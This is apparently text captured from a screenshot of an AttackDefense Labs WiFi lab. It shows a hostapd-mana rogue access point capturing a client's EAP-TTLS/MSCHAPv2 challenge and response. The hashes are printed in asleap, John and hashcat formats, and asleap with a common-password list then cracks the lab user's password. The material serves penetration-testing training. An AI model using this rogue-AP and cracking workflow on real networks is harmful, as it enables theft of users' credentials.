 Member Area
AttackDefense Labs: Pente
WiFi-Lab (attackdefense.co
Not secure
timexf773bypljpoayj85ld2n.us-eastx2.attackdefenselabs.com
wlan1: AP-ENABLED
wlan1: STA 02:00:00:00:02:00 IEEE 802.11: authenticated
wlan1: STA 02:00:00:00:02:00 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 02:00:00:00:02:00
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: anon
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=21
MANA EAP Identity Phase 1: janice
MANA EAP TTLS-MSCHAPV2 ASLEAP user=janice | asleap -C 50:6b:cc:11:64:a1:a1:59 -R 75:2d:ad:55:30:e3:d5:0e:db:af:9e:fd:29:96:fb:18:a2:ae:53:a9:c2:dd:62:6f
MANA EAP TTLS-MSCHAPV2 JTR | janice:$NETNTLM$506bcc1164a1a159$752dad5530e3d50edbaf9efd2996fb18a2ae53a9c2dd626f:::::::
MANA EAP TTLS-MSCHAPV2 HASHCAT | janice::::752dad5530e3d50edbaf9efd2996fb18a2ae53a9c2dd626f:506bcc1164a1a159
wlan1: CTRL-EVENT-EAP-FAILURE 02:00:00:00:02:00
wlan1: STA 02:00:00:00:02:00 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlan1: STA 02:00:00:00:02:00 IEEE 802.1X: Supplicant used different EAP type: 21 (TTLS)
wlan1: STA 02:00:00:00:02:00 IEEE 802.11: deauthenticated due to local deauth request
^Cwlan1: interface state ENABLED->DISABLED
wlan1: AP-DISABLED
nl80211: deinit ifname=wlan1 disabled_11b_rates=0
root@attackdefense:~# asleap
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
asleap: Must supply an interface with -i, or a stored file with -r
Usage: asleap [options]
-r Read from a libpcap file
-i Interface to capture on
-f Dictionary file with NT hashes
-n Index file for NT hashes
-s Skip the check to make sure authentication was successful
-h Output this help information and exit
-v Print verbose information (more -v for more verbosity)
-V Print program version and exit
-C Challenge value in colon-delimited bytes
-R Response value in colon-delimited bytes
-W ASCII dictionary file (special purpose)
root@attackdefense:~# asleap -C 50:6b:cc:11:64:a1:a1:59 -R 75:2d:ad:55:30:e3:d5:0e:db:af:9e:fd:29:96:fb:18:a2:ae:53:a9:c2:dd:62:6
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "100-common-passwords.txt".
hash bytes: 2186
NT hash: fdd42a89151b5d7d204a8bc07c972186
password: bubbles1
root@attackdefense:~#